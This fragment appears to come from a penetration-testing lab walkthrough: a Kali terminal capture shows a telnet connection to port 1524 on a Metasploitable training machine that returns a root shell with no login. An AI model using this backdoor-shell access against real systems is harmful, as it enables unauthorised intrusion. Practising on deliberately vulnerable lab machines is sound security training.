 ┌──(root㉿kali)-[~]
└─# telnet 10.10.10.145 1524
Trying 10.10.10.145...
Connected to 10.10.10.145.
Escape character is '^]'.
root@metasploitable:/#